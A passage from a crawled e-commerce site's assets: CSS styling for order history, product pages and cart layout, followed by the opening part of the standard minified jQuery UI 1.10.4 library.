    position: relative;
    border-bottom: 1px solid #ededed;
}

.personal-orders-items
{
    font-size: 15pt;
}

.personal-orders-item-photo
{
    width: 95px;
    height: 70px;
    text-align: center;
    border: 1px solid #cccccc;
    float:left;
}

.personal-orders-item-photo img
{
    max-width: 90px;
    max-height: 70px;
}

.personal-orders-item-name
{
    color:#333333;
    margin-left: 20px;
    font-size: 16px;
    display: block;
    float:left;
    width: 340px;
    font-family: "dinpro medium";
}

.personal-orders-item-quantity
{
    color:#333333;
    margin-left: 20px;
    font-size: 18px;
    display: block;
    float:left;
    width: 60px;
}

.personal-orders-item-price
{
    font-family: "dinpro medium";
    color:#000;
    margin-left: 20px;
    font-size: 20px;
    display: block;
    float:left;
    width: 120px;
    
}
.personal-orders-item-list
{
    width: 680px;
    float:left;
}

.personal-orders-item-list-item
{
    width: 680px;
    margin-bottom: 20px;
    margin-top: 20px;
}

.personal-orders-item
{
    margin-bottom: 15px;
}

.personal-orders-item-info
{
    position: relative;
    width: 125px;
    height: 120px;
    float:right;
}

.personal_reload-order
{
    position: absolute;
    top:10px;
    right: 10px;
    background-image: url('/images/reload_order.png');
    background-position: 0px 0px;
    width: 32px;
    height: 32px;
}

.personal_reload-order:hover
{
    background-position: 0px 32px;
}

.personal_cancel-order
{
    position: absolute;
    top:50px;
    right: 10px;
    background-image: url('/images/cancel_order.png');
    background-position: 0px 0px;
    width: 32px;
    height: 32px;
}

.personal_cancel-order:hover
{
    background-position: 0px 32px;
}

.personal-orders-item-info-status-app
{
    position: absolute;
    top:15px;
    right:80px;
    font-size: 15pt;    
    line-height: 20pt;
}

.personal-orders-item-info-status-app span
{
    font-size: 11pt;
}

.personal-orders-item-info-status-app::before
{
    content: "";
    position: absolute;
    top:10px;
    left:-30px;
    width: 18px;
    height: 13px;
    background-image: url("/images/status_order.png");
    background-position: 0px 33px;
}

.personal-orders-item-sum
{
    text-align: right;
    font-size: 20px;
    font-family: "dinpro medium";
    color:#000;
    margin-bottom: 10px;
    
}

.personal-orders-item-num
{
    text-align: left;
    font-size: 20px;
    font-family: "dinpro medium";
    color:#000;
    margin-bottom: 10px;
    
}

.detail-page__image-item
{
    margin: 0px 0px 0px 0px;
}

.detail-page__image-item:last-child
{
    margin: 0px 0px 0px 0px;
}


.detail-page__image-list
{
    position: relative;
    margin: 0 auto;
    max-width: 100%;
    
    
    
}


.detail-page__image-list.flexslider_detail_preview
{
    position: relative;
    margin: 0 auto;
    max-width: 520px;
    max-height: 72px;
    
}



.flexslider_detail_preview .flex-prev
{
        position: relative;
        display: block;
}



.flexslider_detail_preview .flex-prev::after {
    content: "";
    position: absolute;
    background-image: url(../images/monotone_arrow_left_small.png);
    background-position: 0px -35px;
    background-repeat: no-repeat;
    width: 25px;
    height: 35px;
    left: 522px;
    top: -52px;
}

.flexslider_detail_preview .flex-next::after {
    content: "";
    position: absolute;
    background-image: url(../images/monotone_arrow_left_small.png);
    background-position: 0px -0px;
    background-repeat: no-repeat;
    width: 25px;
    height: 35px;
    left: -26px;
    top: 20px;
}

.detail-page__image-list ul
{
    display: block;
    width: 100%;
    height: 70px;
    
}

.detail-page__image-list.flexslider_detail_preview ul li
{
    float:left;
    margin: 0px 10px 0px 0px;
}

.detail-page__image-list.flexslider_detail_preview ul li:last-child
{
    margin: 0px 0px 0px 0px;
}



.detail-page__image-list ul li
{
    float:left;
    margin: 0px 20px 0px 0px;
}

.detail-page__image-list ul li:last-child
{
    margin: 0px 0px 0px 0px;
}
.detail-page__image-list_upper
{
    width: 580px;
    height: 72px;
    overflow-y: hidden;
}

.fancybox-iframe img
{
    
}

.specifications__item span
{
    word-wrap:break-word;

}

.detail-page__info__item
{
       word-wrap:break-word;
}

.detail-page-info-left
{
    float:left;
    width: 50%;
}

.detail-page-info-right
{
    float:left;
    width: 50%;
}

.detail-page-info-right .detail-page-info:first-child
{
    margin-bottom: 25px;
}

.detail-page__info-wrap
{
    /*min-height: 605px;*/
}

.detail-page__quantity_yes
{
    position: relative;
    color:#000;
    font-size: 18px;
    text-align:center;
    margin-bottom: 18px;
    width: 242px;
}


.detail-page__quantity_yes::before {
    content: "";
    position: absolute;
    top: 2px;
    left: 38px;
    width: 18px;
    height: 13px;
    background-image: url(/images/status_order.png);
    background-position: 0px 33px;
}

.detail-page__quantity_no
{
    position: relative;
    color:#000;
    font-size: 16px;
    text-align:left;
    margin-bottom: 22px;
    width: 242px;
    padding-left: 40px;
}

.detail-page__quantity_no::before
{
    content: "";
    position: absolute;
    background-position: -172px -444px;
    top:4px;
    left:-5px;
    width: 30px;
    height: 31px;
    content: '';
    background-image: url(../images/iconset.png);
}

.sale_order_full_table
{
        font-size: 18px;
}

.order-page.order-page__wrap
{
        font-size: 18px;
}

.b-left-sub-menu__sublink_sub {
    margin-left: 18px;
    margin-bottom: 5px;
    font-size: 15px;
    display: block;
    color: #646464;
}

.b-filter__link
{
        font-size: 17px;
}

.personal_right__part
{
    position: relative;
    top:-80px;
    float:right;
}

.inner_catalog_expand
{
    display: none;
}

.list-type .b-items-cart__name
{
    display: block;
    border-bottom: none;
    max-height:75px;
}

 .b-items-cart__name
 {
    max-height:80px;
    display: block;
    overflow: hidden;
    border-bottom: none;
    
    
 }
 .b-items-cart__name span
 {
        border-bottom: 1px solid #09c;
 }

.order-page__block
{
    width: 603px;
}

.b-checkbox__result
{
    z-index: 100;
}

.order-page__items-sum
{
    text-align: right;
    font-size: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 10px;
    background: #f8f8f8;
    -webkit-border-radius: 0 0 10px 10px;
    border-radius: 0 0 10px 10px;
}

.order-page__items-sum b
{
    font-size: 28px;
}

.b-items-cart__info_small
{
    display: none;
}

.b-items-cart__info_small
{
    font-size: 15px;
    color: #abaaaa;
    padding-top: 6px;
    padding-bottom: 10px;
}

.list-type .b-items-cart__info_small
{
    display: block;
}

.fancybox-iframe img
{
    width: 100%;
    max-height: 100%;
}

.b-left-menu__item_nomenu
{
    width: 100%;
    display: block;
    border-top: 1px solid #5c7b93;
    padding-left: 40px;
    padding-right: 20px;
    text-decoration: none;
    font-size: 18px;
    line-height: 39px;
    text-align: left;
    position: relative;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "dinpro regular";
    color: #fff;
}

.b-left-menu__item_nomenu:hover
{
background: #3cf;
    background: -moz-linear-gradient(top,#3cf 0,#09c 100%);
    background: -webkit-linear-gradient(top,#3cf 0,#09c 100%);
    background: linear-gradient(to bottom,#3cf 0,#09c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ccff', endColorstr='#0099cc', GradientType=0);
    box-shadow: 0 1px 2px 0 rgba(22,24,26,.2);
}

.b-items-cart__add2basket:hover
{
        background-position: -387px -277px;
}

.b-left-sub-menu__item
{
    display:inline-block;
    vertical-align: top;
    width: 100%;
    
}

.b-detail-cart__info_small
{
    font-size: 18px;
    color: #abaaaa;
    padding-bottom: 10px;
}

.list-type .b-items-cart__hit, .list-type .b-items-cart__sale
{
    display: block;
}

.list-type .b-items-cart__price--old
{
    display: block;
}

.b-items-cart__img
{
        height: 160px;
}

.b-items-cart__img img 
{
    max-height: 160px;
}

.b-items-cart__name
{
        line-height: 23px;
}

.b-items-cart__price
{
        bottom: 0px;
}

.b-left-menu__item.left-menu-hover
{
    border-radius: 0 0 0 0!important;
}
.b-left-menu__item.left-menu-hover:last-child
{
      border-radius: 0 0 10px 10px!important;
}

.b-items-cart__add2basket, .b-items-cart__order
{
        bottom: -3px;
}

.b-items-cart.__filtered
{
    margin-right: 19px;
}

.b-items-cart.__filtered:nth-child(4n+4)
{
    margin-right: 0px;
}

.header .search-form__input
{
    width: 595px;
}

.index-page__content
{
        margin-bottom: 70px;
}

--- FILE ---
content_type: application/javascript
request_url: https://go-tehnika.ru/js/jquery-ui-1.10.4.js
body_size: 75439
content:
(function(b,r){function d(c,a){var e,d;e=c.nodeName.toLowerCase();if("area"===e){e=c.parentNode;d=e.name;if(!c.href||!d||"map"!==e.nodeName.toLowerCase())return!1;e=b("img[usemap=#"+d+"]")[0];return!!e&&f(e)}return(/input|select|textarea|button|object/.test(e)?!c.disabled:"a"===e?c.href||a:a)&&f(c)}function f(c){return b.expr.filters.visible(c)&&!b(c).parents().addBack().filter(function(){return"hidden"===b.css(this,"visibility")}).length}var a=0,e=/^ui-id-\d+$/;b.ui=b.ui||{};b.extend(b.ui,{version:"1.10.4",
keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});b.fn.extend({focus:function(c){return function(a,e){return"number"===typeof a?this.each(function(){var c=this;setTimeout(function(){b(c).focus();e&&e.call(c)},a)}):c.apply(this,arguments)}}(b.fn.focus),scrollParent:function(){var c;c=
b.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(b.css(this,"position"))&&/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0);return/fixed/.test(this.css("position"))||!c.length?b(document):
c},zIndex:function(c){if(c!==r)return this.css("zIndex",c);if(this.length){c=b(this[0]);for(var a;c.length&&c[0]!==document;){a=c.css("position");if("absolute"===a||"relative"===a||"fixed"===a)if(a=parseInt(c.css("zIndex"),10),!isNaN(a)&&0!==a)return a;c=c.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){e.test(this.id)&&b(this).removeAttr("id")})}});b.extend(b.expr[":"],{data:b.expr.createPseudo?
b.expr.createPseudo(function(c){return function(a){return!!b.data(a,c)}}):function(c,a,e){return!!b.data(c,e[3])},focusable:function(c){return d(c,!isNaN(b.attr(c,"tabindex")))},tabbable:function(c){var a=b.attr(c,"tabindex"),e=isNaN(a);return(e||0<=a)&&d(c,!e)}});b("<a>").outerWidth(1).jquery||b.each(["Width","Height"],function(c,a){function e(c,a,h,l){b.each(d,function(){a-=parseFloat(b.css(c,"padding"+this))||0;h&&(a-=parseFloat(b.css(c,"border"+this+"Width"))||0);l&&(a-=parseFloat(b.css(c,"margin"+
this))||0)});return a}var d="Width"===a?["Left","Right"]:["Top","Bottom"],f=a.toLowerCase(),m={innerWidth:b.fn.innerWidth,innerHeight:b.fn.innerHeight,outerWidth:b.fn.outerWidth,outerHeight:b.fn.outerHeight};b.fn["inner"+a]=function(c){return c===r?m["inner"+a].call(this):this.each(function(){b(this).css(f,e(this,c)+"px")})};b.fn["outer"+a]=function(c,d){return"number"!==typeof c?m["outer"+a].call(this,c):this.each(function(){b(this).css(f,e(this,c,!0,d)+"px")})}});b.fn.addBack||(b.fn.addBack=function(c){return this.add(null==
c?this.prevObject:this.prevObject.filter(c))});b("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(b.fn.removeData=function(c){return function(a){return arguments.length?c.call(this,b.camelCase(a)):c.call(this)}}(b.fn.removeData));b.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());b.support.selectstart="onselectstart"in document.createElement("div");b.fn.extend({disableSelection:function(){return this.bind((b.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",
function(c){c.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}});b.extend(b.ui,{plugin:{add:function(c,a,e){var d;c=b.ui[c].prototype;for(d in e)c.plugins[d]=c.plugins[d]||[],c.plugins[d].push([a,e[d]])},call:function(c,a,b){var e=c.plugins[a];if(e&&c.element[0].parentNode&&11!==c.element[0].parentNode.nodeType)for(a=0;a<e.length;a++)c.options[e[a][0]]&&e[a][1].apply(c.element,b)}},hasScroll:function(c,a){if("hidden"===b(c).css("overflow"))return!1;var e=
a&&"left"===a?"scrollLeft":"scrollTop",d=!1;if(0<c[e])return!0;c[e]=1;d=0<c[e];c[e]=0;return d}})})(jQuery);
(function(b,r){var d=0,f=Array.prototype.slice,a=b.cleanData;b.cleanData=function(e){for(var c=0,h;null!=(h=e[c]);c++)try{b(h).triggerHandler("remove")}catch(d){}a(e)};b.widget=function(a,c,h){var d,g,f,m,n={},q=a.split(".")[0];a=a.split(".")[1];d=q+"-"+a;h||(h=c,c=b.Widget);b.expr[":"][d.toLowerCase()]=function(c){return!!b.data(c,d)};b[q]=b[q]||{};g=b[q][a];f=b[q][a]=function(c,a){if(!this._createWidget)return new f(c,a);arguments.length&&this._createWidget(c,a)};b.extend(f,g,{version:h.version,
_proto:b.extend({},h),_childConstructors:[]});m=new c;m.options=b.widget.extend({},m.options);b.each(h,function(a,e){b.isFunction(e)?n[a]=function(){var b=function(){return c.prototype[a].apply(this,arguments)},h=function(b){return c.prototype[a].apply(this,b)};return function(){var c=this._super,a=this._superApply,d;this._super=b;this._superApply=h;d=e.apply(this,arguments);this._super=c;this._superApply=a;return d}}():n[a]=e});f.prototype=b.widget.extend(m,{widgetEventPrefix:g?m.widgetEventPrefix||
a:a},n,{constructor:f,namespace:q,widgetName:a,widgetFullName:d});g?(b.each(g._childConstructors,function(c,a){var e=a.prototype;b.widget(e.namespace+"."+e.widgetName,f,a._proto)}),delete g._childConstructors):c._childConstructors.push(f);b.widget.bridge(a,f)};b.widget.extend=function(a){for(var c=f.call(arguments,1),h=0,d=c.length,g,k;h<d;h++)for(g in c[h])k=c[h][g],c[h].hasOwnProperty(g)&&k!==r&&(b.isPlainObject(k)?a[g]=b.isPlainObject(a[g])?b.widget.extend({},a[g],k):b.widget.extend({},k):a[g]=
k);return a};b.widget.bridge=function(a,c){var h=c.prototype.widgetFullName||a;b.fn[a]=function(d){var g="string"===typeof d,k=f.call(arguments,1),m=this;d=!g&&k.length?b.widget.extend.apply(null,[d].concat(k)):d;g?this.each(function(){var c,g=b.data(this,h);if(!g)return b.error("cannot call methods on "+a+" prior to initialization; attempted to call method '"+d+"'");if(!b.isFunction(g[d])||"_"===d.charAt(0))return b.error("no such method '"+d+"' for "+a+" widget instance");c=g[d].apply(g,k);if(c!==
g&&c!==r)return m=c&&c.jquery?m.pushStack(c.get()):c,!1}):this.each(function(){var a=b.data(this,h);a?a.option(d||{})._init():b.data(this,h,new c(d,this))});return m}};b.Widget=function(){};b.Widget._childConstructors=[];b.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(a,c){c=b(c||this.defaultElement||this)[0];this.element=b(c);this.uuid=d++;this.eventNamespace="."+this.widgetName+this.uuid;this.options=b.widget.extend({},
this.options,this._getCreateOptions(),a);this.bindings=b();this.hoverable=b();this.focusable=b();c!==this&&(b.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=b(c.style?c.ownerDocument:c.document||c),this.window=b(this.document[0].defaultView||this.document[0].parentWindow));this._create();this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:b.noop,_getCreateEventData:b.noop,_create:b.noop,
_init:b.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(b.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus")},_destroy:b.noop,widget:function(){return this.element},
option:function(a,c){var h=a,d,g,f;if(0===arguments.length)return b.widget.extend({},this.options);if("string"===typeof a)if(h={},d=a.split("."),a=d.shift(),d.length){g=h[a]=b.widget.extend({},this.options[a]);for(f=0;f<d.length-1;f++)g[d[f]]=g[d[f]]||{},g=g[d[f]];a=d.pop();if(1===arguments.length)return g[a]===r?null:g[a];g[a]=c}else{if(1===arguments.length)return this.options[a]===r?null:this.options[a];h[a]=c}this._setOptions(h);return this},_setOptions:function(a){for(var c in a)this._setOption(c,
a[c]);return this},_setOption:function(a,c){this.options[a]=c;"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!c).attr("aria-disabled",c),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"));return this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(a,c,h){var d,g=this;"boolean"!==typeof a&&(h=c,c=a,a=!1);h?(c=d=b(c),this.bindings=this.bindings.add(c)):
(h=c,c=this.element,d=this.widget());b.each(h,function(h,f){function n(){if(a||!0!==g.options.disabled&&!b(this).hasClass("ui-state-disabled"))return("string"===typeof f?g[f]:f).apply(g,arguments)}"string"!==typeof f&&(n.guid=f.guid=f.guid||n.guid||b.guid++);var q=h.match(/^(\w+)\s*(.*)$/),p=q[1]+g.eventNamespace;(q=q[2])?d.delegate(q,p,n):c.bind(p,n)})},_off:function(a,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;a.unbind(c).undelegate(c)},_delay:function(a,c){var b=
this;return setTimeout(function(){return("string"===typeof a?b[a]:a).apply(b,arguments)},c||0)},_hoverable:function(a){this.hoverable=this.hoverable.add(a);this._on(a,{mouseenter:function(c){b(c.currentTarget).addClass("ui-state-hover")},mouseleave:function(c){b(c.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(a){this.focusable=this.focusable.add(a);this._on(a,{focusin:function(c){b(c.currentTarget).addClass("ui-state-focus")},focusout:function(c){b(c.currentTarget).removeClass("ui-state-focus")}})},
_trigger:function(a,c,h){var d,f=this.options[a];h=h||{};c=b.Event(c);c.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase();c.target=this.element[0];if(a=c.originalEvent)for(d in a)d in c||(c[d]=a[d]);this.element.trigger(c,h);return!(b.isFunction(f)&&!1===f.apply(this.element[0],[c].concat(h))||c.isDefaultPrevented())}};b.each({show:"fadeIn",hide:"fadeOut"},function(a,c){b.Widget.prototype["_"+a]=function(h,d,f){"string"===typeof d&&(d={effect:d});var k,m=d?!0===d||"number"===
typeof d?c:d.effect||c:a;d=d||{};"number"===typeof d&&(d={duration:d});k=!b.isEmptyObject(d);d.complete=f;d.delay&&h.delay(d.delay);if(k&&b.effects&&b.effects.effect[m])h[a](d);else if(m!==a&&h[m])h[m](d.duration,d.easing,f);else h.queue(function(c){b(this)[a]();f&&f.call(h[0]);c()})}})})(jQuery);
(function(b,r){var d=!1;b(document).mouseup(function(){d=!1});b.widget("ui.mouse",{version:"1.10.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var d=this;this.element.bind("mousedown."+this.widgetName,function(a){return d._mouseDown(a)}).bind("click."+this.widgetName,function(a){if(!0===b.data(a.target,d.widgetName+".preventClickEvent"))return b.removeData(a.target,d.widgetName+".preventClickEvent"),a.stopImmediatePropagation(),!1});this.started=
!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName);this._mouseMoveDelegate&&b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(f){if(!d){this._mouseStarted&&this._mouseUp(f);this._mouseDownEvent=f;var a=this,e=1===f.which,c="string"===typeof this.options.cancel&&f.target.nodeName?b(f.target).closest(this.options.cancel).length:!1;if(!e||c||!this._mouseCapture(f))return!0;this.mouseDelayMet=
!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){a.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(f)&&this._mouseDelayMet(f)&&(this._mouseStarted=!1!==this._mouseStart(f),!this._mouseStarted))return f.preventDefault(),!0;!0===b.data(f.target,this.widgetName+".preventClickEvent")&&b.removeData(f.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(c){return a._mouseMove(c)};this._mouseUpDelegate=function(c){return a._mouseUp(c)};
b(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);f.preventDefault();return d=!0}},_mouseMove:function(d){if(b.ui.ie&&(!document.documentMode||9>document.documentMode)&&!d.button)return this._mouseUp(d);if(this._mouseStarted)return this._mouseDrag(d),d.preventDefault();this._mouseDistanceMet(d)&&this._mouseDelayMet(d)&&((this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,d))?this._mouseDrag(d):this._mouseUp(d));
return!this._mouseStarted},_mouseUp:function(d){b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);this._mouseStarted&&(this._mouseStarted=!1,d.target===this._mouseDownEvent.target&&b.data(d.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(d));return!1},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},
_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);
(function(b,r){function d(c,a,b){return[parseFloat(c[0])*(n.test(c[0])?a/100:1),parseFloat(c[1])*(n.test(c[1])?b/100:1)]}function f(c){var a=c[0];return 9===a.nodeType?{width:c.width(),height:c.height(),offset:{top:0,left:0}}:b.isWindow(a)?{width:c.width(),height:c.height(),offset:{top:c.scrollTop(),left:c.scrollLeft()}}:a.preventDefault?{width:0,height:0,offset:{top:a.pageY,left:a.pageX}}:{width:c.outerWidth(),height:c.outerHeight(),offset:c.offset()}}b.ui=b.ui||{};var a,e=Math.max,c=Math.abs,h=
Math.round,l=/left|center|right/,g=/top|center|bottom/,k=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,q=b.fn.position;b.position={scrollbarWidth:function(){if(a!==r)return a;var c,e,h=b("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>");e=h.children()[0];b("body").append(h);c=e.offsetWidth;h.css("overflow","scroll");e=e.offsetWidth;c===e&&(e=h[0].clientWidth);h.remove();return a=c-e},getScrollInfo:function(c){var a=
c.isWindow||c.isDocument?"":c.element.css("overflow-x"),e=c.isWindow||c.isDocument?"":c.element.css("overflow-y"),a="scroll"===a||"auto"===a&&c.width<c.element[0].scrollWidth;return{width:"scroll"===e||"auto"===e&&c.height<c.element[0].scrollHeight?b.position.scrollbarWidth():0,height:a?b.position.scrollbarWidth():0}},getWithinInfo:function(c){c=b(c||window);var a=b.isWindow(c[0]);return{element:c,isWindow:a,isDocument:!!c[0]&&9===c[0].nodeType,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),
scrollTop:c.scrollTop(),width:a?c.width():c.outerWidth(),height:a?c.height():c.outerHeight()}}};b.fn.position=function(a){if(!a||!a.of)return q.apply(this,arguments);a=b.extend({},a);var n,t,x,y,z,v,w=b(a.of),E=b.position.getWithinInfo(a.within),r=b.position.getScrollInfo(E),F=(a.collision||"flip").split(" "),K={};v=f(w);w[0].preventDefault&&(a.at="left top");t=v.width;x=v.height;y=v.offset;z=b.extend({},y);b.each(["my","at"],function(){var c=(a[this]||"").split(" "),b,e;1===c.length&&(c=l.test(c[0])?
c.concat(["center"]):g.test(c[0])?["center"].concat(c):["center","center"]);c[0]=l.test(c[0])?c[0]:"center";c[1]=g.test(c[1])?c[1]:"center";b=k.exec(c[0]);e=k.exec(c[1]);K[this]=[b?b[0]:0,e?e[0]:0];a[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]});1===F.length&&(F[1]=F[0]);"right"===a.at[0]?z.left+=t:"center"===a.at[0]&&(z.left+=t/2);"bottom"===a.at[1]?z.top+=x:"center"===a.at[1]&&(z.top+=x/2);n=d(K.at,t,x);z.left+=n[0];z.top+=n[1];return this.each(function(){var l,g,f=b(this),k=f.outerWidth(),m=f.outerHeight(),
q=parseInt(b.css(this,"marginLeft"),10)||0,v=parseInt(b.css(this,"marginTop"),10)||0,N=k+q+(parseInt(b.css(this,"marginRight"),10)||0)+r.width,J=m+v+(parseInt(b.css(this,"marginBottom"),10)||0)+r.height,A=b.extend({},z),G=d(K.my,f.outerWidth(),f.outerHeight());"right"===a.my[0]?A.left-=k:"center"===a.my[0]&&(A.left-=k/2);"bottom"===a.my[1]?A.top-=m:"center"===a.my[1]&&(A.top-=m/2);A.left+=G[0];A.top+=G[1];b.support.offsetFractions||(A.left=h(A.left),A.top=h(A.top));l={marginLeft:q,marginTop:v};b.each(["left",
"top"],function(c,e){if(b.ui.position[F[c]])b.ui.position[F[c]][e](A,{targetWidth:t,targetHeight:x,elemWidth:k,elemHeight:m,collisionPosition:l,collisionWidth:N,collisionHeight:J,offset:[n[0]+G[0],n[1]+G[1]],my:a.my,at:a.at,within:E,elem:f})});a.using&&(g=function(b){var h=y.left-A.left,d=h+t-k,l=y.top-A.top,g=l+x-m,n={target:{element:w,left:y.left,top:y.top,width:t,height:x},element:{element:f,left:A.left,top:A.top,width:k,height:m},horizontal:0>d?"left":0<h?"right":"center",vertical:0>g?"top":0<
l?"bottom":"middle"};t<k&&c(h+d)<t&&(n.horizontal="center");x<m&&c(l+g)<x&&(n.vertical="middle");e(c(h),c(d))>e(c(l),c(g))?n.important="horizontal":n.important="vertical";a.using.call(this,b,n)});f.offset(b.extend(A,{using:g}))})};b.ui.position={fit:{left:function(c,a){var b=a.within,h=b.isWindow?b.scrollLeft:b.offset.left,d=b.width,l=c.left-a.collisionPosition.marginLeft,b=h-l,g=l+a.collisionWidth-d-h;a.collisionWidth>d?0<b&&0>=g?(h=c.left+b+a.collisionWidth-d-h,c.left+=b-h):c.left=0<g&&0>=b?h:b>
g?h+d-a.collisionWidth:h:c.left=0<b?c.left+b:0<g?c.left-g:e(c.left-l,c.left)},top:function(c,a){var b=a.within,h=b.isWindow?b.scrollTop:b.offset.top,d=a.within.height,l=c.top-a.collisionPosition.marginTop,b=h-l,g=l+a.collisionHeight-d-h;a.collisionHeight>d?0<b&&0>=g?(h=c.top+b+a.collisionHeight-d-h,c.top+=b-h):c.top=0<g&&0>=b?h:b>g?h+d-a.collisionHeight:h:c.top=0<b?c.top+b:0<g?c.top-g:e(c.top-l,c.top)}},flip:{left:function(a,b){var e=b.within,h=e.offset.left+e.scrollLeft,d=e.width,l=e.isWindow?e.scrollLeft:
e.offset.left,g=a.left-b.collisionPosition.marginLeft,e=g-l,f=g+b.collisionWidth-d-l,g="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,k="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,m=-2*b.offset[0];if(0>e){if(h=a.left+g+k+m+b.collisionWidth-d-h,0>h||h<c(e))a.left+=g+k+m}else 0<f&&(h=a.left-b.collisionPosition.marginLeft+g+k+m-l,0<h||c(h)<f)&&(a.left+=g+k+m)},top:function(a,b){var e=b.within,h=e.offset.top+e.scrollTop,d=e.height,l=e.isWindow?e.scrollTop:e.offset.top,
g=a.top-b.collisionPosition.marginTop,e=g-l,f=g+b.collisionHeight-d-l,g="top"===b.my[1]?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,k="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,m=-2*b.offset[1];0>e?(h=a.top+g+k+m+b.collisionHeight-d-h,a.top+g+k+m>e&&(0>h||h<c(e))&&(a.top+=g+k+m)):0<f&&(h=a.top-b.collisionPosition.marginTop+g+k+m-l,a.top+g+k+m>f&&(0<h||c(h)<f)&&(a.top+=g+k+m))}},flipfit:{left:function(){b.ui.position.flip.left.apply(this,arguments);b.ui.position.fit.left.apply(this,
arguments)},top:function(){b.ui.position.flip.top.apply(this,arguments);b.ui.position.fit.top.apply(this,arguments)}}};(function(){var c,a,e,h,d=document.getElementsByTagName("body")[0];e=document.createElement("div");c=document.createElement(d?"div":"body");a={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};d&&b.extend(a,{position:"absolute",left:"-1000px",top:"-1000px"});for(h in a)c.style[h]=a[h];c.appendChild(e);a=d||document.documentElement;a.insertBefore(c,a.firstChild);
e.style.cssText="position: absolute; left: 10.7432222px;";e=b(e).offset().left;b.support.offsetFractions=10<e&&11>e;c.innerHTML="";a.removeChild(c)})()})(jQuery);
(function(b,r){var d=0,f={},a={};f.height=f.paddingTop=f.paddingBottom=f.borderTopWidth=f.borderBottomWidth="hide";a.height=a.paddingTop=a.paddingBottom=a.borderTopWidth=a.borderBottomWidth="show";b.widget("ui.accordion",{version:"1.10.4",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var a=this.options;
this.prevShow=this.prevHide=b();this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist");a.collapsible||!1!==a.active&&null!=a.active||(a.active=0);this._processPanels();0>a.active&&(a.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():b(),content:this.active.length?this.active.next():b()}},_createIcons:function(){var a=this.options.icons;a&&(b("<span>").addClass("ui-accordion-header-icon ui-icon "+
